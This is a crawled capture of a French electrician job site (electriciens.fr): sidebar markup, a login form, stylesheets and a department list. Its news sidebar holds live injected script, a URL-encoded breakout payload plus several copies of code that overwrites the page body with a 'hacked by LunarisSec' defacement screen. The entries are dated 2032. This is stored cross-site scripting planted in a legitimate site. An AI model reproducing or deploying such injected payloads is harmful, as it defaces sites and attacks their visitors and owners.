            <span class="actutexte">%27"><script>document.body.innerHTML%3D%60<style>body%7Bmargin%3A0%3Bpadding%3A0%3Bbackground%3Ablack%3Bcolor%3Awhite%3Bfont-family%3Amonospace%3Btext-align%3Acenter%3Bpadding-top%3A50px%7Dh1%2Ch2%2Cp%7Btext-shadow%3A0%200%2010px%20white%7Dh1%7Bfont-size%3A2.5em%3Bmargin-top%3A20px%7Dh2%7Bfont-size%3A1.5em%3Bmargin-top%3A10px%7D.logo-container%7Bposition%3Arelative%3Bwidth%3A250px%3Bheight%3A250px%3Bmargin%3A0%20auto%7D.logo%7Bwidth%3A150px%3Bheight%3A150px%3Bborder-radius%3A50%25%3Bborder%3A4px%20solid%20white%3Bposition%3Aabsolute%3Btop%3A70%25%3Bleft%3A50%25%3Btransform%3Atranslate%28-50%25%2C-50%25%29%3Bfilter%3Agrayscale%28100%25%29%7D.cursor%7Bdisplay%3Ainline-block%3Bbackground-color%3Awhite%3Bwidth%3A10px%3Banimation%3Ablink%200.7s%20steps%281%29%20infinite%7D%40keyframes%20blink%7B50%25%7Bbackground-color%3Ablack%7D%7D<%2Fstyle><div%20class%3D"logo-container"><img%20class%3D"logo"%20src%3D"https://i.imgur.com/eHaQHow.png%3Fex%3D689fb7f1%26is%3D689e6671%26hm%3D28aa7fca355437ece7f743a94186573c44bc6c42a2926d630cae14fbfac3ed64%26%3D"%20alt%3D"Logo"><%2Fdiv><h1%20id%3D"hacker-text"><span%20id%3D"text"><%2Fspan><span%20class%3D"cursor"><%2Fspan><%2Fh1><h2>This%20web%20has%20been%20hacked%20%26%20successfully%20hacked%20by%20LunarisSec<%2Fh2><p><strong>-%20TEAM%20-%20%3A<%2Fstrong>%20eyelum%2C%20Cyb&#926;r%2C%201809%27s%2C%20Cat%20Analyst<%2Fp>%60%3Bconst%20text%3D"System%20Compromised%20by%20LunariSec"%3Bconst%20textSpan%3Ddocument.getElementById%28"text"%29%3Blet%20index%3D0%2Cadding%3Dtrue%3Bfunction%20typeEffect%28%29%7Bif%28adding%29%7BtextSpan.textContent%3Dtext.slice%280%2Cindex%29%3Bindex%2B%2B%3Bif%28index>text.length%29%7Badding%3Dfalse%3BsetTimeout%28typeEffect%2C1e3%29%3Breturn%7D%7Delse%7BtextSpan.textContent%3Dtext.slice%280%2Cindex%29%3Bindex--%3Bif%28index<0%29%7Badding%3Dtrue%3BsetTimeout%28typeEffect%2C500%29%3Breturn%7D%7DsetTimeout%28typeEffect%2C150%29%7DtypeEffect%28%29%3B<%2Fscript></span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>LunarisSec</title>
  <style>
    body {
      margin: 0;
      padding: 0;
      background: black;
      color: white;
      font-family: monospace;
      text-align: center;
      padding-top: 50px;
    }
    h1, h2, p {
      text-shadow: 0 0 10px white;
    }
    h1 {
      font-size: 2.5em;
      margin-top: 20px;
    }
    h2 {
      font-size: 1.5em;
      margin-top: 10px;
    }
    .logo-container {
      position: relative;
      width: 250px;
      height: 250px;
      margin: 0 auto;
    }
    .logo {
      width: 150px;
      height: 150px;
      border-radius: 50%;
      border: 4px solid white;
      position: absolute;
      top: 70%;
      left: 50%;
      transform: translate(-50%, -50%);
      filter: grayscale(100%);
    }
    .cursor {
      display: inline-block;
      background-color: white;
      width: 10px;
      animation: blink 0.7s steps(1) infinite;
    }
    @keyframes blink {
      50% {
        background-color: black;
      }
    }
  </style>
</head>
<body>
  <div class="logo-container">
    <img class="logo" src="https://i.imgur.com/eHaQHow.png" alt="Logo">
  </div>
  <h1 id="hacker-text">
    <span id="text"></span><span class="cursor"></span>
  </h1>
  <h2>This web has been hacked & successfully hacked by LunarisSec</h2>
  <p><strong>- TEAM - :</strong> eyelum, Cyb&#926;r, 1809's, Cat Analyst</p>

  <script>
    const text = "System Compromised by LunariSec";
    const textSpan = document.getElementById("text");
    let index = 0, adding = true;

    function typeEffect() {
      if (adding) {
        textSpan.textContent = text.slice(0, index);
        index++;
        if (index > text.length) {
          adding = false;
          setTimeout(typeEffect, 1000);
          return;
        }
      } else {
        textSpan.textContent = text.slice(0, index);
        index--;
        if (index < 0) {
          adding = true;
          setTimeout(typeEffect, 500);
          return;
        }
      }
      setTimeout(typeEffect, 150);
    }
    typeEffect();
  </script>
</body>
</html>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte"><script>
document.body.innerHTML = `
  <style>
    body {
      margin: 0;
      padding: 0;
      background: rgba(0,0,0,0.5);
      color: white;
      font-family: monospace;
      text-align: center;
      padding-top: 50px;
    }
    h1, h2, p {
      text-shadow: 0 0 10px white;
    }
    h1 {
      font-size: 2.5em;
      margin-top: 20px;
    }
    h2 {
      font-size: 1.5em;
      margin-top: 10px;
    }
    .logo-container {
      position: relative;
      width: 250px;
      height: 250px;
      margin: 0 auto;
    }
    .logo {
      width: 150px;
      height: 150px;
      border-radius: 50%;
      border: 4px solid white;
      position: absolute;
      top: 70%;
      left: 50%;
      transform: translate(-50%, -50%);
      filter: grayscale(100%);
    }
    .cursor {
      display: inline-block;
      background-color: white;
      width: 10px;
      animation: blink 0.7s steps(1) infinite;
    }
    @keyframes blink {
      50% {
        background-color: black;
      }
    }
  </style>

  <div class="logo-container">
    <img class="logo" src="https://files.catbox.moe/lgcnqs.png" alt="Logo">
  </div>
  <h1 id="hacker-text">
    <span id="text"></span><span class="cursor"></span>
  </h1>
  <h2>This web has been hacked & successfully hacked by LunarisSec</h2>
  <p><strong>- TEAM - :</strong> eyelum, Cyb&#926;r, 1809's, Cat Analyst</p>
`;
const text = "System Compromised by LunariSec";
const textSpan = document.getElementById("text");
let index = 0, adding = true;

function typeEffect() {
  if (adding) {
    textSpan.textContent = text.slice(0, index);
    index++;
    if (index > text.length) {
      adding = false;
      setTimeout(typeEffect, 1000);
      return;
    }
  } else {
    textSpan.textContent = text.slice(0, index);
    index--;
    if (index < 0) {
      adding = true;
      setTimeout(typeEffect, 500);
      return;
    }
  }
  setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte">
<script>
document.body.innerHTML = `
  <style>
    body {
      margin: 0;
      padding: 0;
      background: black;
      color: white;
      font-family: monospace;
      text-align: center;
      padding-top: 50px;
    }
    h1, h2, p {
      text-shadow: 0 0 10px white;
    }
    h1 {
      font-size: 2.5em;
      margin-top: 20px;
    }
    h2 {
      font-size: 1.5em;
      margin-top: 10px;
    }
    .logo-container {
      position: relative;
      width: 250px;
      height: 250px;
      margin: 0 auto;
    }
    .logo {
      width: 150px;
      height: 150px;
      border-radius: 50%;
      border: 4px solid white;
      position: absolute;
      top: 70%;
      left: 50%;
      transform: translate(-50%, -50%);
      filter: grayscale(100%);
    }
    .cursor {
      display: inline-block;
      background-color: white;
      width: 10px;
      animation: blink 0.7s steps(1) infinite;
    }
    @keyframes blink {
      50% {
        background-color: black;
      }
    }
  </style>

  <div class="logo-container">
    <img class="logo" src="https://files.catbox.moe/lgcnqs.png" alt="Logo">
  </div>
  <h1 id="hacker-text">
    <span id="text"></span><span class="cursor"></span>
  </h1>
  <h2>This web has been hacked & successfully hacked by LunarisSec</h2>
  <p><strong>- TEAM - :</strong> eyelum, Cyb&#926;r, 1809's, Cat Analyst</p>
`;
const text = "System Compromised by LunariSec";
const textSpan = document.getElementById("text");
let index = 0, adding = true;

function typeEffect() {
  if (adding) {
    textSpan.textContent = text.slice(0, index);
    index++;
    if (index > text.length) {
      adding = false;
      setTimeout(typeEffect, 1000);
      return;
    }
  } else {
    textSpan.textContent = text.slice(0, index);
    index--;
    if (index < 0) {
      adding = true;
      setTimeout(typeEffect, 500);
      return;
    }
  }
  setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
            <table width="150" border="0" cellpadding="0" cellspacing="0" class="tabactu">
        <tr>
          <td><span class="actudate">10-09-2032</span><br>
            <span class="actutexte">
<script>
document.body.innerHTML = `
  <style>
    body {
      margin: 0;
      padding: 0;
      background: black;
      color: white;
      font-family: monospace;
      text-align: center;
      padding-top: 50px;
    }
    h1, h2, p {
      text-shadow: 0 0 10px white;
    }
    h1 {
      font-size: 2.5em;
      margin-top: 20px;
    }
    h2 {
      font-size: 1.5em;
      margin-top: 10px;
    }
    .logo-container {
      position: relative;
      width: 250px;
      height: 250px;
      margin: 0 auto;
    }
    .logo {
      width: 150px;
      height: 150px;
      border-radius: 50%;
      border: 4px solid white;
      position: absolute;
      top: 70%;
      left: 50%;
      transform: translate(-50%, -50%);
      filter: grayscale(100%);
    }
    .cursor {
      display: inline-block;
      background-color: white;
      width: 10px;
      animation: blink 0.7s steps(1) infinite;
    }
    @keyframes blink {
      100% {
        background-color: black;
      }
    }
  </style>

  <div class="logo-container">
    <img class="logo" src="https://files.catbox.moe/lgcnqs.png" alt="Logo">
  </div>
  <h1 id="hacker-text">
    <span id="text"></span><span class="cursor"></span>
  </h1>
  <h2>This web has been hacked & successfully hacked by LunarisSec</h2>
  <p><strong>- TEAM - :</strong> eyelum, Cyb&#926;r, 1809's, Cat Analyst</p>
`;
const text = "System Compromised by LunariSec";
const textSpan = document.getElementById("text");
let index = 0, adding = true;

function typeEffect() {
  if (adding) {
    textSpan.textContent = text.slice(0, index);
    index++;
    if (index > text.length) {
      adding = false;
      setTimeout(typeEffect, 1000);
      return;
    }
  } else {
    textSpan.textContent = text.slice(0, index);
    index--;
    if (index < 0) {
      adding = true;
      setTimeout(typeEffect, 500);
      return;
    }
  }
  setTimeout(typeEffect, 150);
}
typeEffect();
</script>
</span></td>
          </tr>
            </table>
      </td>
  </tr>
   <tr>
     <td><img src="images/pixel.gif" width="1" height="5" alt="" /></td>
   </tr>
   
           <tr>
       <td height="66" ><div align="center"><iframe src="pub120.php?idpub=41" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="90"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub120.php?idpub=44" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="90"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub120.php?idpub=19" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="90"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub120.php?idpub=13" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="90"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub120.php?idpub=40" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="90"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
     </table>

	  <table width="192" border="0" cellpadding="0" cellspacing="0" background="images/navdroite/fond.gif">
  <tr>
    <td><form id="formdroite" name="formdroite" method="post" action="" class="formulaire" style="display:none">
      <img src="images/pixel.gif" width="1" height="5"><br>
      <input name="recherche" type="text" class="navgauchecellule" id="recherche" value="Recherche" onFocus="this.value=''";/>
        <input type="image" name="imageField" src="images/navdroite/bt_ok.gif" class="navgauchebouton">
    </form>    </td>
  </tr>
   <tr>
     <td><img src="images/pixel.gif" width="1" height="5" alt="" /></td>
   </tr>
   
           <tr>
       <td height="66" ><div align="center"><iframe src="pub600.php?idpub=27" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="600"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub600.php?idpub=12" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="600"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
             <tr>
       <td height="66" ><div align="center"><iframe src="pub600.php?idpub=15" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="120" height="600"></iframe></div></td>
     </tr>
	 <tr><td><img src="images/pixel.gif" width="1" height="5" alt="" /></td></tr>
     </table>

    </td>

  </tr>

  <tr>

    <td><img src="images/navgauche/pied.gif" width="193" height="16" alt="" /></td>

    <td width="496" background="images/navhaute/bas.gif"><img src="images/pixel.gif" width="1" height="16" alt="" /></td>

    <td valign="top"><img src="images/navdroite/pied.gif" width="192" height="16" alt="" /></td>

  </tr>

  <tr>

    <td height="20" colspan="3"><script type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<table width="881" border="0" cellspacing="0" cellpadding="0">
<tr>
    <td height="20" colspan="3"><div align="right" class="pieddepage"><a href="http://www.webcompany.fr" target="_blank" class="lienpied" title="Webcompany">Webcompany</a> Copyright 2007-2026 - <a href="http://www.electriciens.fr" target="_blank" class="lienpied" title="Electriciens">www.electriciens.fr</a> - <a href="glossaire.php" class="lienpied" title="Glossaire">Glossaire</a> - <a href="partenaires-scopeo.php" class="lienpied" title="Sites partenaires">Sites partenaires</a> - <a href="javascript:;" class="lienpied" onclick="MM_openBrWindow('infoslegales.php','','scrollbars=no,width=580,height=600')" title="Informations l&eacute;gales">Informations l&eacute;gales</a></div></td>
  </tr>
  <tr><td><p class="pieddepage" align="center">Consultez notre service d'<strong>offre d'emploi d'electricien</strong> et consultez nos <strong>annonces d'electricien</strong>. Pour trouver facilement un <strong>emploi d'electricien</strong>, contactez-nous ! Electriciens.Fr facilite votre <strong>recherche d'emploi d'electricien</strong>.</p></td></tr>
</table>

</div></td>

  </tr>

</table>

</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://www.electriciens.fr/navgauche1.php
body_size: 443
content:
<html>
<head>
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
-->
</style>
<link href="css/navgauche.css" rel="stylesheet" type="text/css" />
</head>

<body>
<form id="ident" name="ident" method="POST" action="/navgauche1.php" class="formgauche">
  <table width="193" border="0" cellpadding="0" cellspacing="0" >
    <tr>
      <td class="navgauche_titre"><img src="images/pixel.gif" width="1" height="3" /></td>
    </tr>
    <tr>
      <td class="navgauche_titre" >Identifiant</td>
    </tr>
    <tr>
      <td><input name="identifiant" type="text" class="navgauchecellule" id="identifiant" /></td>
    </tr>
    <tr>
      <td class="navgauche_titre">Mot de passe </td>
    </tr>
    <tr>
      <td><input name="motdepasse" type="password" class="navgauchecellule" id="motdepasse" />
      <input type="image" name="imageField" src="images/navgauche/bt_ok.gif" class="navgauchebouton"/></td>
    </tr>
    <tr>
      <td><div align="center" class="navgauche_lienhaut" ><a href="compte_crea.php" target="_top" class="navgauche_lienhaut">Inscription</a> - <a href="motdepasseoublie.php" target="_top" class="navgauche_lienhaut">Mot de passe oubli� ?</a></div></td>
    </tr>
  </table>
</form>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.electriciens.fr/css/navhaute.css
body_size: 167
content:

.espace {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0066cc;
}

a.espace {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0066cc;
	text-decoration:none
}

a.espace:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0066cc;
	text-decoration:underline
}

.espacetab {
margin-right:10px;
}


.pieddepage , a.lienpied {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #9999cc;
	text-decoration:none;
}

a.lienpied:hover {
	text-decoration:underline;
}

.tabchemin {
	margin-top: 4px;
	margin-left: 15px;
	width:470px;
}

.chemin  , a.chemin {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #9999cc;
	text-decoration:none ;
}

a.chemin:hover {
text-decoration:underline ;
}

--- FILE ---
content_type: text/css
request_url: https://www.electriciens.fr/css/navgauche.css
body_size: 350
content:
#ident {
	margin: 0px;
	padding: 0px;
	background-image: url(../images/navgauche/fond_hautgauche.gif);
	height: 102px;
	width: 193px;
}

.navgauche_titre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	padding-left: 10px;
}

.navgauche_lienhaut {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
}

a.navgauche_lienhaut {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration : none ;
}

a.navgauche_lienhaut:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration : underline ;
}

.navgauchecellule {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	width: 130px;
	margin-left:12px;
	margin-bottom:3px;
}

.navgauchebouton {
	margin-bottom: 2px;
}

.ulnavgauche {
	list-style-type: none;
	margin-left:10px;
	margin-bottom:5px;
	margin-top:5px;
	padding:0;
}

.titre_gauche {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #FF0000;
	margin-top: 10px;
}

.rub_gauche  {
	list-style-type: none;
	list-style-position: outside;
	list-style-image: url(../images/navgauche/puce.gif);
	margin-left:18px;
	line-height: 14px;
}

a.lienmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration:none;
	line-height: 14px;
}

a.lienmenu:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #ffff00;
	text-decoration:underline;
}



--- FILE ---
content_type: text/css
request_url: https://www.electriciens.fr/css/navdroite.css
body_size: 180
content:
.formulaire {
	margin: 0px;
}

.lignehorizontale {
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 10px;
	margin-left: 0px;
}

.titreactu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #FF0000;
	margin-top: 5px;
	margin-left: 20px;
}
.tabactu {
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 20px;
}

.actudate {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 13px;
	color: #FF0000;
}

.actutexte {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 13px;
	color: #333333;
}

a.actulien {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 13px;
	color: #333333;
	text-decoration:underline;
	font-weight: bold;
}

a.actulien:hover {
	text-decoration:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.electriciens.fr/css/normal.css
body_size: 930
content:
.tabcontenu {
	margin-top: 15px;
	margin-left: 15px;
	width: 470px;
}

.entete {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 14px;
	color: #0066cc;
	text-indent: 20px;
}

.entetec {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 14px;
	color: #0066cc;
	text-align: center;
}

.entete2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	color: #FF0000;
	text-indent: 20px;
	background-color: #FFFFCC;
	font-weight: bold;
}
.entete2bis {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	color: #FF0000;
	background-color: #FFFFCC;
	font-weight: bold;
}

.entete3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	line-height: 14px;
	color: #009900;
	text-indent: 20px;
}

.photo1 {
	margin-left: 20px;
	margin-right: 15px;
	margin-bottom: 15px;
}

.titrechamp {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #009900;
}

.champ {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 210px;
	margin-top: 3px;
	margin-bottom: 10px;
}

.champ0 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 280px;
}

.champ1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 190px;
}

.champ2 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 150px;
}

.champannonce {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 280px;
	margin-top: 3px;
	margin-bottom: 3px;
}

.champnbrestant{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF0000;
	background-color: #FFFFFF;
	margin: 0px;
	width: 22px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
}

.champdatej{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 40px;
}

.champdatem{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 80px;
}

.champdatea{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 50px;
}


.tabcontenu2 {
	margin-top: 15px;
	margin-left: 15px;
	padding-bottom : 5px ;
	width: 470px;
	border: 1px solid #006ab3;
}

.logo {
	margin-top: 3px;
	margin-right: 7px;
	margin-bottom: 3px;
	margin-left: 3px;
}

.societe {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #006ab3;
	margin-left: 5px;
	margin-bottom : 3px;
	display: block;
}
.adresse {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #333333;
	margin-left: 5px;
}

.tel {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #333333;
	margin-left: 5px;
}

a.email {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #333333;
	margin-left: 5px;
	text-decoration:underline;
}

a.email:hover {
	color: #006ab3;
}

.titre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #006ab3;
	display: block;
	margin-top: 5px;
	margin-bottom: 5px;
}

.texte {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
	display: block;
}

.textecentre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
	display: block;
	text-align: center;
}

a.textelien {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
	display: block;
	text-decoration: underline;	
}

a.textelien:hover {
color: #006ab3;
}
*+html #texteAccueil {height:25px;}  * html #texteAccueil {height:25px;}
#texteAccueil {
	height:35px;
	overflow:auto;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color:#06c;
	padding-top:0px;
	padding-right:5px;
	margin-top:20px;
}
.texte2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
	line-height: 16px;
}

.texte3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
	line-height: 16px;
	display: block;
}

.texte4 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #009900;
	margin-bottom: 10px;
	padding-right:5px;
	line-height: 16px;
	display: block;
}

.texte5 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000033;
	margin-bottom: 10px;
	padding-right:5px;
}

.soustitre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000033;
	font-weight: bold;
	line-height: 13px;
}

.soustitre2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000033;
	line-height: 13px;
}

a.soustitre2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #000033;
	line-height: 13px;
	text-decoration:underline;
}

a.soustitre2:hover {
	color: #006ab3;
}



a.lienbarre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	text-decoration: underline;
}

a.lienbarre:hover , .lienbarre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	text-decoration: none;
}

.tabcontenu3 {
	margin-top: 15px;
	margin-left: 15px;
	padding : 10px;
	width: 470px;
	border: 1px solid #006ab3;
}

.tabcontenu4 {
	margin-top: 15px;
	margin-left: 15px;
	padding : 10px;
	width: 470px;
}

.formulaire {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 3px;
}
.champpetit {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #333333;
	width: 150px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 3px;
}

.nom {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #006ab3;
	margin-top: 3px;
	margin-bottom: 3px;
}

.bulle {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	color: #000000;
	height: 100px;
	width: 200px;
	margin-top: 32px;
	margin-left: 135px;
	margin-bottom: 55px;
	text-align: center;
}
/**** Style page partenaire scopeo ****/
#ref {
	width: 95%;
	background-color: #CCCCCC;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
}
#ref a {
	color:#99c;
	text-decoration:none;
}
#ref a:hover {
	text-decoration:underline;
}
.refpara {
	width: auto;
	padding: 0.5em;
}
.reflien {
	width: 55px;
	padding: 0 0 0 0.5em;
}
.reflien img {
	border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.electriciens.fr/css/navgauche.css
body_size: 350
content:
#ident {
	margin: 0px;
	padding: 0px;
	background-image: url(../images/navgauche/fond_hautgauche.gif);
	height: 102px;
	width: 193px;
}

.navgauche_titre {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	padding-left: 10px;
}

.navgauche_lienhaut {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
}

a.navgauche_lienhaut {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration : none ;
}

a.navgauche_lienhaut:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration : underline ;
}

.navgauchecellule {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #333333;
	width: 130px;
	margin-left:12px;
	margin-bottom:3px;
}

.navgauchebouton {
	margin-bottom: 2px;
}

.ulnavgauche {
	list-style-type: none;
	margin-left:10px;
	margin-bottom:5px;
	margin-top:5px;
	padding:0;
}

.titre_gauche {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #FF0000;
	margin-top: 10px;
}

.rub_gauche  {
	list-style-type: none;
	list-style-position: outside;
	list-style-image: url(../images/navgauche/puce.gif);
	margin-left:18px;
	line-height: 14px;
}

a.lienmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FFFFFF;
	text-decoration:none;
	line-height: 14px;
}

a.lienmenu:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #ffff00;
	text-decoration:underline;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.electriciens.fr/js/_cons_dept.js
body_size: 2081
content:
var dptlabel = new Array();
var dptregion = new Array();
var dptnum = new Array();


// Ile de france : famille 12
dptlabel[1]= "Paris";
dptregion[1]= 12;
dptnum[1]= "75";

dptlabel[2]= "Seine-et-Marne";
dptregion[2]= 12;
dptnum[2]= "77";

dptlabel[3]= "Yvelines";
dptregion[3]= 12;
dptnum[3]= "78";

dptlabel[4]= "Essonne";
dptregion[4]= 12;
dptnum[4]= "91";

dptlabel[5]= "Hauts-de-Seine";
dptregion[5]= 12;
dptnum[5]= "92";

dptlabel[6]= "Seine-Saint-Denis";
dptregion[6]= 12;
dptnum[6]= "93";

dptlabel[7]= "Val-de-Marne";
dptregion[7]= 12;
dptnum[7]= "94";

dptlabel[8]= "Val-d'Oise";
dptregion[8]= 12;
dptnum[8]= "95";

//******* famille Alsace 1
dptlabel[9]= "Bas-Rhin";
dptregion[9]= 1;
dptnum[9]= "67";

dptlabel[10]= "Haut-Rhin";
dptregion[10]= 1;
dptnum[10]= "68";

//******* famille Aquitaine 2

dptlabel[11]= "Dordogne";
dptregion[11]= 2;
dptnum[11]= "24";

dptlabel[12]= "Gironde";
dptregion[12]= 2;
dptnum[12]= "33";

dptlabel[13]= "Landes";
dptregion[13]= 2;
dptnum[13]= "40";

dptlabel[14]= "Lot-et-Garonne";
dptregion[14]= 2;
dptnum[14]= "47";

dptlabel[15]= "Pyrénées-Atlantiques";
dptregion[15]= 2;
dptnum[15]= "64";

//************* famille Auvergne 3

dptlabel[16]= "Allier";
